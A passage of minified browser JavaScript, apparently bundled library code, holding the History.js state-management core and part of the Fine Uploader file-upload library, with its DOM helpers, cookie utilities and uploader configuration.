g.discardState(i,f,k),h===j?(g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),g.saveState(f),g.Adapter.trigger(a,"statechange"),g.busy(!1)):g.pushState(f.data,f.title,f.url,!1),!0}),void(g.emulated.pushState&&g.getHash()&&!g.emulated.hashChange&&g.Adapter.onDomLoad(function(){g.Adapter.trigger(a,"hashchange")})))},"undefined"!=typeof g.init&&g.init()}(window),function(a,b){"use strict";var c=a.console||b,d=a.document,e=a.navigator,f=!1,g=a.setTimeout,h=a.clearTimeout,i=a.setInterval,j=a.clearInterval,k=a.JSON,l=a.alert,m=a.History=a.History||{},n=a.history;try{f=a.sessionStorage,f.setItem("TEST","1"),f.removeItem("TEST")}catch(a){f=!1}if(k.stringify=k.stringify||k.encode,k.parse=k.parse||k.decode,"undefined"!=typeof m.init)throw new Error("History.js Core has already been loaded...");m.init=function(a){return"undefined"!=typeof m.Adapter&&("undefined"!=typeof m.initCore&&m.initCore(),"undefined"!=typeof m.initHtml4&&m.initHtml4(),!0)},m.initCore=function(o){if("undefined"!=typeof m.initCore.initialized)return!1;if(m.initCore.initialized=!0,m.options=m.options||{},m.options.hashChangeInterval=m.options.hashChangeInterval||100,m.options.safariPollInterval=m.options.safariPollInterval||500,m.options.doubleCheckInterval=m.options.doubleCheckInterval||500,m.options.disableSuid=m.options.disableSuid||!1,m.options.storeInterval=m.options.storeInterval||1e3,m.options.busyDelay=m.options.busyDelay||250,m.options.debug=m.options.debug||!1,m.options.initialTitle=m.options.initialTitle||d.title,m.options.html4Mode=m.options.html4Mode||!1,m.options.delayInit=m.options.delayInit||!1,m.intervalList=[],m.clearAllIntervals=function(){var a,b=m.intervalList;if("undefined"!=typeof b&&null!==b){for(a=0;a<b.length;a++)j(b[a]);m.intervalList=null}},m.debug=function(){(m.options.debug||!1)&&m.log.apply(m,arguments)},m.log=function(){var a,b,e,f,g,h="undefined"!=typeof c&&"undefined"!=typeof c.log&&"undefined"!=typeof c.log.apply,i=d.getElementById("log");for(h?(f=Array.prototype.slice.call(arguments),a=f.shift(),"undefined"!=typeof c.debug?c.debug.apply(c,[a,f]):c.log.apply(c,[a,f])):a="\n"+arguments[0]+"\n",b=1,e=arguments.length;e>b;++b){if(g=arguments[b],"object"==typeof g&&"undefined"!=typeof k)try{g=k.stringify(g)}catch(a){}a+="\n"+g+"\n"}return i?(i.value+=a+"\n-----\n",i.scrollTop=i.scrollHeight-i.clientHeight):h||l(a),!0},m.getInternetExplorerMajorVersion=function(){var a=m.getInternetExplorerMajorVersion.cached="undefined"!=typeof m.getInternetExplorerMajorVersion.cached?m.getInternetExplorerMajorVersion.cached:function(){for(var a=3,b=d.createElement("div"),c=b.getElementsByTagName("i");(b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c[0];);return a>4&&a}();return a},m.isInternetExplorer=function(){var a=m.isInternetExplorer.cached="undefined"!=typeof m.isInternetExplorer.cached?m.isInternetExplorer.cached:Boolean(m.getInternetExplorerMajorVersion());return a},m.options.html4Mode?m.emulated={pushState:!0,hashChange:!0}:m.emulated={pushState:!Boolean(a.history&&a.history.pushState&&a.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(e.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(e.userAgent)),hashChange:Boolean(!("onhashchange"in a||"onhashchange"in d)||m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8)},m.enabled=!m.emulated.pushState,m.bugs={setHash:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),safariPoll:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),ieDoubleCheck:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<7)},m.isEmptyObject=function(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0},m.cloneObject=function(a){var b,c;return a?(b=k.stringify(a),c=k.parse(b)):c={},c},m.getRootUrl=function(){var a=d.location.protocol+"//"+(d.location.hostname||d.location.host);return d.location.port&&(a+=":"+d.location.port),a+="/"},m.getBaseHref=function(){var a=d.getElementsByTagName("base"),b=null,c="";return 1===a.length&&(b=a[0],c=b.href.replace(/[^\/]+$/,"")),c=c.replace(/\/+$/,""),c&&(c+="/"),c},m.getBaseUrl=function(){var a=m.getBaseHref()||m.getBasePageUrl()||m.getRootUrl();return a},m.getPageUrl=function(){var a,b=m.getState(!1,!1),c=(b||{}).url||m.getLocationHref();return a=c.replace(/\/+$/,"").replace(/[^\/]+$/,function(a,b,c){return/\./.test(a)?a:a+"/"})},m.getBasePageUrl=function(){var a=m.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(a,b,c){return/[^\/]$/.test(a)?"":a}).replace(/\/+$/,"")+"/";return a},m.getFullUrl=function(a,b){var c=a,d=a.substring(0,1);return b="undefined"==typeof b||b,/[a-z]+\:\/\//.test(a)||(c="/"===d?m.getRootUrl()+a.replace(/^\/+/,""):"#"===d?m.getPageUrl().replace(/#.*/,"")+a:"?"===d?m.getPageUrl().replace(/[\?#].*/,"")+a:b?m.getBaseUrl()+a.replace(/^(\.\/)+/,""):m.getBasePageUrl()+a.replace(/^(\.\/)+/,"")),c.replace(/\#$/,"")},m.getShortUrl=function(a){var b=a,c=m.getBaseUrl(),d=m.getRootUrl();return m.emulated.pushState&&(b=b.replace(c,"")),b=b.replace(d,"/"),m.isTraditionalAnchor(b)&&(b="./"+b),b=b.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},m.getLocationHref=function(a){return a=a||d,a.URL===a.location.href?a.location.href:a.location.href===decodeURIComponent(a.URL)?a.URL:a.location.hash&&decodeURIComponent(a.location.href.replace(/^[^#]+/,""))===a.location.hash?a.location.href:-1==a.URL.indexOf("#")&&-1!=a.location.href.indexOf("#")?a.location.href:a.URL||a.location.href},m.store={},m.idToState=m.idToState||{},m.stateToId=m.stateToId||{},m.urlToId=m.urlToId||{},m.storedStates=m.storedStates||[],m.savedStates=m.savedStates||[],m.normalizeStore=function(){m.store.idToState=m.store.idToState||{},m.store.urlToId=m.store.urlToId||{},m.store.stateToId=m.store.stateToId||{}},m.getState=function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0);var c=m.getLastSavedState();return!c&&b&&(c=m.createStateObject()),a&&(c=m.cloneObject(c),c.url=c.cleanUrl||c.url),c},m.getIdByState=function(a){var b,c=m.extractId(a.url);if(!c)if(b=m.getStateString(a),"undefined"!=typeof m.stateToId[b])c=m.stateToId[b];else if("undefined"!=typeof m.store.stateToId[b])c=m.store.stateToId[b];else{for(;c=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),"undefined"!=typeof m.idToState[c]||"undefined"!=typeof m.store.idToState[c];);m.stateToId[b]=c,m.idToState[c]=a}return c},m.normalizeState=function(a){var b,c;return a&&"object"==typeof a||(a={}),"undefined"!=typeof a.normalized?a:(a.data&&"object"==typeof a.data||(a.data={}),b={},b.normalized=!0,b.title=a.title||"",b.url=m.getFullUrl(a.url?a.url:m.getLocationHref()),b.hash=m.getShortUrl(b.url),b.data=m.cloneObject(a.data),b.id=m.getIdByState(b),b.cleanUrl=b.url.replace(/\??\&_suid.*/,""),b.url=b.cleanUrl,c=!m.isEmptyObject(b.data),(b.title||c)&&m.options.disableSuid!==!0&&(b.hash=m.getShortUrl(b.url).replace(/\??\&_suid.*/,""),/\?/.test(b.hash)||(b.hash+="?"),b.hash+="&_suid="+b.id),b.hashedUrl=m.getFullUrl(b.hash),(m.emulated.pushState||m.bugs.safariPoll)&&m.hasUrlDuplicate(b)&&(b.url=b.hashedUrl),b)},m.createStateObject=function(a,b,c){var d={data:a,title:b,url:c};return d=m.normalizeState(d)},m.getStateById=function(a){a=String(a);var c=m.idToState[a]||m.store.idToState[a]||b;return c},m.getStateString=function(a){var b,c,d;return b=m.normalizeState(a),c={data:b.data,title:a.title,url:a.url},d=k.stringify(c)},m.getStateId=function(a){var b,c;return b=m.normalizeState(a),c=b.id},m.getHashByState=function(a){var b,c;return b=m.normalizeState(a),c=b.hash},m.extractId=function(a){var b,c,d,e;return e=-1!=a.indexOf("#")?a.split("#")[0]:a,c=/(.*)\&_suid=([0-9]+)$/.exec(e),d=c?c[1]||a:a,b=c?String(c[2]||""):"",b||!1},m.isTraditionalAnchor=function(a){var b=!/[\/\?\.]/.test(a);return b},m.extractState=function(a,b){var c,d,e=null;return b=b||!1,c=m.extractId(a),c&&(e=m.getStateById(c)),e||(d=m.getFullUrl(a),c=m.getIdByUrl(d)||!1,c&&(e=m.getStateById(c)),!e&&b&&!m.isTraditionalAnchor(a)&&(e=m.createStateObject(null,null,d))),e},m.getIdByUrl=function(a){var c=m.urlToId[a]||m.store.urlToId[a]||b;return c},m.getLastSavedState=function(){return m.savedStates[m.savedStates.length-1]||b},m.getLastStoredState=function(){return m.storedStates[m.storedStates.length-1]||b},m.hasUrlDuplicate=function(a){var b,c=!1;return b=m.extractState(a.url),c=b&&b.id!==a.id},m.storeState=function(a){return m.urlToId[a.url]=a.id,m.storedStates.push(m.cloneObject(a)),a},m.isLastSavedState=function(a){var b,c,d,e=!1;return m.savedStates.length&&(b=a.id,c=m.getLastSavedState(),d=c.id,e=b===d),e},m.saveState=function(a){return!m.isLastSavedState(a)&&(m.savedStates.push(m.cloneObject(a)),!0)},m.getStateByIndex=function(a){var b=null;return b="undefined"==typeof a?m.savedStates[m.savedStates.length-1]:0>a?m.savedStates[m.savedStates.length+a]:m.savedStates[a]},m.getCurrentIndex=function(){var a=null;return a=m.savedStates.length<1?0:m.savedStates.length-1},m.getHash=function(a){var b,c=m.getLocationHref(a);return b=m.getHashByUrl(c)},m.unescapeHash=function(a){var b=m.normalizeHash(a);return b=decodeURIComponent(b)},m.normalizeHash=function(a){var b=a.replace(/[^#]*#/,"").replace(/#.*/,"");return b},m.setHash=function(a,b){var c,e;return b!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.setHash,args:arguments,queue:b}),!1):(m.busy(!0),c=m.extractState(a,!0),c&&!m.emulated.pushState?m.pushState(c.data,c.title,c.url,!1):m.getHash()!==a&&(m.bugs.setHash?(e=m.getPageUrl(),m.pushState(null,null,e+"#"+a,!1)):d.location.hash=a),m)},m.escapeHash=function(b){var c=m.normalizeHash(b);return c=a.encodeURIComponent(c),m.bugs.hashEscape||(c=c.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),c},m.getHashByUrl=function(a){var b=String(a).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return b=m.unescapeHash(b)},m.setTitle=function(a){var b,c=a.title;c||(b=m.getStateByIndex(0),b&&b.url===a.url&&(c=b.title||m.options.initialTitle));try{d.getElementsByTagName("title")[0].innerHTML=c.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(a){}return d.title=c,m},m.queues=[],m.busy=function(a){if("undefined"!=typeof a?m.busy.flag=a:"undefined"==typeof m.busy.flag&&(m.busy.flag=!1),!m.busy.flag){h(m.busy.timeout);var b=function(){var a,c,d;if(!m.busy.flag)for(a=m.queues.length-1;a>=0;--a)c=m.queues[a],0!==c.length&&(d=c.shift(),m.fireQueueItem(d),m.busy.timeout=g(b,m.options.busyDelay))};m.busy.timeout=g(b,m.options.busyDelay)}return m.busy.flag},m.busy.flag=!1,m.fireQueueItem=function(a){return a.callback.apply(a.scope||m,a.args||[])},m.pushQueue=function(a){return m.queues[a.queue||0]=m.queues[a.queue||0]||[],m.queues[a.queue||0].push(a),m},m.queue=function(a,b){return"function"==typeof a&&(a={callback:a}),"undefined"!=typeof b&&(a.queue=b),m.busy()?m.pushQueue(a):m.fireQueueItem(a),m},m.clearQueue=function(){return m.busy.flag=!1,m.queues=[],m},m.stateChanged=!1,m.doubleChecker=!1,m.doubleCheckComplete=function(){return m.stateChanged=!0,m.doubleCheckClear(),m},m.doubleCheckClear=function(){return m.doubleChecker&&(h(m.doubleChecker),m.doubleChecker=!1),m},m.doubleCheck=function(a){return m.stateChanged=!1,m.doubleCheckClear(),m.bugs.ieDoubleCheck&&(m.doubleChecker=g(function(){return m.doubleCheckClear(),m.stateChanged||a(),!0},m.options.doubleCheckInterval)),m},m.safariStatePoll=function(){var b,c=m.extractState(m.getLocationHref());return m.isLastSavedState(c)?void 0:(b=c,b||(b=m.createStateObject()),m.Adapter.trigger(a,"popstate"),m)},m.back=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.back,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.back(!1)}),n.go(-1),!0)},m.forward=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.forward,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.forward(!1)}),n.go(1),!0)},m.go=function(a,b){var c;if(a>0)for(c=1;a>=c;++c)m.forward(b);else{if(!(0>a))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(c=-1;c>=a;--c)m.back(b)}return m},m.emulated.pushState){var p=function(){};m.pushState=m.pushState||p,m.replaceState=m.replaceState||p}else m.onPopState=function(b,c){var d,e,f=!1,g=!1;return m.doubleCheckComplete(),d=m.getHash(),d?(e=m.extractState(d||m.getLocationHref(),!0),e?m.replaceState(e.data,e.title,e.url,!1):(m.Adapter.trigger(a,"anchorchange"),m.busy(!1)),m.expectedStateId=!1,!1):(f=m.Adapter.extractEventData("state",b,c)||!1,g=f?m.getStateById(f):m.expectedStateId?m.getStateById(m.expectedStateId):m.extractState(m.getLocationHref()),g||(g=m.createStateObject(null,null,m.getLocationHref())),m.expectedStateId=!1,m.isLastSavedState(g)?(m.busy(!1),!1):(m.storeState(g),m.saveState(g),m.setTitle(g),m.Adapter.trigger(a,"statechange"),m.busy(!1),!0))},m.Adapter.bind(a,"popstate",m.onPopState),m.pushState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.pushState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.pushState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0},m.replaceState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.replaceState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.replaceState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0};if(f){try{m.store=k.parse(f.getItem("History.store"))||{}}catch(a){m.store={}}m.normalizeStore()}else m.store={},m.normalizeStore();m.Adapter.bind(a,"unload",m.clearAllIntervals),m.saveState(m.storeState(m.extractState(m.getLocationHref(),!0))),f&&(m.onUnload=function(){var a,b,c;try{a=k.parse(f.getItem("History.store"))||{}}catch(b){a={}}a.idToState=a.idToState||{},a.urlToId=a.urlToId||{},a.stateToId=a.stateToId||{};for(b in m.idToState)m.idToState.hasOwnProperty(b)&&(a.idToState[b]=m.idToState[b]);for(b in m.urlToId)m.urlToId.hasOwnProperty(b)&&(a.urlToId[b]=m.urlToId[b]);for(b in m.stateToId)m.stateToId.hasOwnProperty(b)&&(a.stateToId[b]=m.stateToId[b]);m.store=a,m.normalizeStore(),c=k.stringify(a);try{f.setItem("History.store",c)}catch(a){if(a.code!==DOMException.QUOTA_EXCEEDED_ERR)throw a;f.length&&(f.removeItem("History.store"),f.setItem("History.store",c))}},m.intervalList.push(i(m.onUnload,m.options.storeInterval)),m.Adapter.bind(a,"beforeunload",m.onUnload),m.Adapter.bind(a,"unload",m.onUnload)),m.emulated.pushState||(m.bugs.safariPoll&&m.intervalList.push(i(m.safariStatePoll,m.options.safariPollInterval)),("Apple Computer, Inc."===e.vendor||"Mozilla"===(e.appCodeName||""))&&(m.Adapter.bind(a,"hashchange",function(){m.Adapter.trigger(a,"popstate")}),m.getHash()&&m.Adapter.onDomLoad(function(){m.Adapter.trigger(a,"hashchange")})))},(!m.options||!m.options.delayInit)&&m.init()}(window);var qq=function(a){"use strict";return{hide:function(){return a.style.display="none",this},attach:function(b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c),function(){qq(a).detach(b,c)}},detach:function(b,c){return a.removeEventListener?a.removeEventListener(b,c,!1):a.attachEvent&&a.detachEvent("on"+b,c),this},contains:function(b){return a===b||(a.contains?a.contains(b):!!(8&b.compareDocumentPosition(a)))},insertBefore:function(b){return b.parentNode.insertBefore(a,b),this},remove:function(){return a.parentNode.removeChild(a),this},css:function(b){return null!==b.opacity&&"string"!=typeof a.style.opacity&&"undefined"!=typeof a.filters&&(b.filter="alpha(opacity="+Math.round(100*b.opacity)+")"),qq.extend(a.style,b),this},hasClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return c.test(a.className)},addClass:function(b){return qq(a).hasClass(b)||(a.className+=" "+b),this},removeClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return a.className=a.className.replace(c," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(b){var c,d=[];return a.querySelectorAll?a.querySelectorAll("."+b):(c=a.getElementsByTagName("*"),qq.each(c,function(a,c){qq(c).hasClass(b)&&d.push(c)}),d)},children:function(){for(var b=[],c=a.firstChild;c;)1===c.nodeType&&b.push(c),c=c.nextSibling;return b},setText:function(b){return a.innerText=b,a.textContent=b,this},clearText:function(){return qq(a).setText("")}}};qq.log=function(a,b){"use strict";window.console&&(b&&"info"!==b?window.console[b]?window.console[b](a):window.console.log("<"+b+"> "+a):window.console.log(a))},qq.isObject=function(a){"use strict";return null!==a&&a&&"object"==typeof a&&a.constructor===Object},qq.isFunction=function(a){"use strict";return"function"==typeof a},qq.isFileOrInput=function(a){"use strict";if(window.File&&a instanceof File)return!0;if(window.HTMLInputElement){if(a instanceof HTMLInputElement&&a.type&&"file"===a.type.toLowerCase())return!0}else if(a.tagName&&"input"===a.tagName.toLowerCase()&&a.type&&"file"===a.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var a=document.createElement("input");return a.type="file",void 0!==a.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&"undefined"!=typeof(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(a){"use strict";return a.items&&a.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(a,b,c){"use strict";qq.each(b,function(b,d){c&&qq.isObject(d)?(void 0===a[b]&&(a[b]={}),qq.extend(a[b],d,!0)):a[b]=d})},qq.indexOf=function(a,b,c){"use strict";if(a.indexOf)return a.indexOf(b,c);c=c||0;var d=a.length;for(0>c&&(c+=d);d>c;c+=1)if(a.hasOwnProperty(c)&&a[c]===b)return c;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"==a?b:3&b|8;return c.toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(a){"use strict";a.preventDefault?a.preventDefault():a.returnValue=!1},qq.toElement=function(){"use strict";var a=document.createElement("div");return function(b){a.innerHTML=b;var c=a.firstChild;return a.removeChild(c),c}}(),qq.each=function(a,b){"use strict";var c,d;if(a)for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)&&(d=b(c,a[c]),d===!1))break},qq.obj2url=function(a,b,c){"use strict";var d,e,f=[],g="&",h=function(a,c){var d=b?/\[\]$/.test(b)?b:b+"["+c+"]":c;"undefined"!==d&&"undefined"!==c&&f.push("object"==typeof a?qq.obj2url(a,d,!0):"[object Function]"===Object.prototype.toString.call(a)?encodeURIComponent(d)+"="+encodeURIComponent(a()):encodeURIComponent(d)+"="+encodeURIComponent(a))};if(!c&&b)g=/\?/.test(b)?/\?$/.test(b)?"":"&":"?",f.push(b),f.push(qq.obj2url(a));else if("[object Array]"===Object.prototype.toString.call(a)&&"undefined"!=typeof a)for(d=-1,e=a.length;e>d;d+=1)h(a[d],d);else if("undefined"!=typeof a&&null!==a&&"object"==typeof a)for(d in a)a.hasOwnProperty(d)&&h(a[d],d);else f.push(encodeURIComponent(b)+"="+encodeURIComponent(a));return b?f.join(g):f.join(g).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(a,b,c){"use strict";return b||(b=new FormData),qq.each(a,function(a,d){a=c?c+"["+a+"]":a,qq.isObject(d)?qq.obj2FormData(d,b,a):qq.isFunction(d)?b.append(encodeURIComponent(a),encodeURIComponent(d())):b.append(encodeURIComponent(a),encodeURIComponent(d))}),b},qq.obj2Inputs=function(a,b){"use strict";var c;return b||(b=document.createElement("form")),qq.obj2FormData(a,{append:function(a,d){c=document.createElement("input"),c.setAttribute("name",a),c.setAttribute("value",d),b.appendChild(c)}}),b},qq.setCookie=function(a,b,c){var d=new Date,e="";c&&(d.setTime(d.getTime()+24*c*60*60*1e3),e="; expires="+d.toGMTString()),document.cookie=a+"="+b+e+"; path=/"},qq.getCookie=function(a){for(var b,c=a+"=",d=document.cookie.split(";"),e=0;e<d.length;e++){for(b=d[e];" "==b.charAt(0);)b=b.substring(1,b.length);if(0===b.indexOf(c))return b.substring(c.length,b.length)}},qq.getCookieNames=function(a){var b=document.cookie.split(";"),c=[];return qq.each(b,function(b,d){d=d.trim();var e=d.indexOf("=");d.match(a)&&c.push(d.substr(0,e))}),c},qq.deleteCookie=function(a){qq.setCookie(a,"",-1)},qq.areCookiesEnabled=function(){var a=1e5*Math.random(),b="qqCookieTest:"+a;return qq.setCookie(b,1),!!qq.getCookie(b)&&(qq.deleteCookie(b),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var a=[];return{dispose:function(){var b;do b=a.shift(),b&&b();while(b)},attach:function(){var a=arguments;this.addDisposer(qq(a[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(b){a.push(b)}}},qq.UploadButton=function(a){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(a){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,a),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var a=document.createElement("input");this._options.multiple&&a.setAttribute("multiple","multiple"),this._options.acceptFiles&&a.setAttribute("accept",this._options.acceptFiles),a.setAttribute("type","file"),a.setAttribute("id","fileInput"),a.setAttribute("name",this._options.name),qq(a).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(a);var b=this;return this._disposeSupport.attach(a,"change",function(){
b._options.onChange(a)}),this._disposeSupport.attach(a,"mouseover",function(){qq(b._element).addClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"mouseout",function(){qq(b._element).removeClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"focus",function(){qq(b._element).addClass(b._options.focusClass)}),this._disposeSupport.attach(a,"blur",function(){qq(b._element).removeClass(b._options.focusClass)}),window.attachEvent&&a.setAttribute("tabIndex","-1"),a}},qq.FineUploaderBasic=function(a){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(a,b){},onComplete:function(a,b,c){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onResume:function(a,b,c){},onProgress:function(a,b,c,d){},onError:function(a,b,c){},onAutoRetry:function(a,b,c){},onManualRetry:function(a,b){},onValidateBatch:function(a){},onValidate:function(a){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(a){return a.length>33&&(a=a.slice(0,19)+"..."+a.slice(-14)),a},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,a,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(a,b){!this._options.debug||b&&"info"!==b?b&&"info"!==b&&qq.log("[FineUploader] "+a,b):qq.log("[FineUploader] "+a)},setParams:function(a,b){null==b?this._options.request.params=a:this._paramsStore.setParams(a,b)},setEndpoint:function(a,b){null==b?this._options.request.endpoint=a:this._endpointStore.setEndpoint(a,b)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var a;this._storedFileIds.length;)a=this._storedFileIds.shift(),this._filesInProgress.push(a),this._handler.upload(a)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(a){return!!this._onBeforeManualRetry(a)&&(this._handler.retry(a),!0)},cancel:function(a){this._handler.cancel(a)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(a){var b,c,d=this,e=[];if(a){for(window.FileList&&a instanceof FileList||(a=[].concat(a)),b=0;b<a.length;b+=1)c=a[b],qq.isFileOrInput(c)?e.push(c):d.log(c+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+e.length+" files or inputs..."),this._uploadFileList(e)}},getUuid:function(a){return this._handler.getUuid(a)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(a){return this._handler.getSize(a)},getFile:function(a){return this._handler.getFile(a)},_createUploadButton:function(a){var b=this,c=new qq.UploadButton({element:a,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(a){b._onInputChange(a)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){c.dispose()}),c},_createUploadHandler:function(){var a=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(b,c){a.log(b,c)},onProgress:function(b,c,d,e){a._onProgress(b,c,d,e),a._options.callbacks.onProgress(b,c,d,e)},onComplete:function(b,c,d,e){a._onComplete(b,c,d,e),a._options.callbacks.onComplete(b,c,d)},onCancel:function(b,c){a._onCancel(b,c),a._options.callbacks.onCancel(b,c)},onUpload:function(b,c){a._onUpload(b,c),a._options.callbacks.onUpload(b,c)},onUploadChunk:function(b,c,d){a._options.callbacks.onUploadChunk(b,c,d)},onResume:function(b,c,d){return a._options.callbacks.onResume(b,c,d)},onAutoRetry:function(b,c,d,e){return 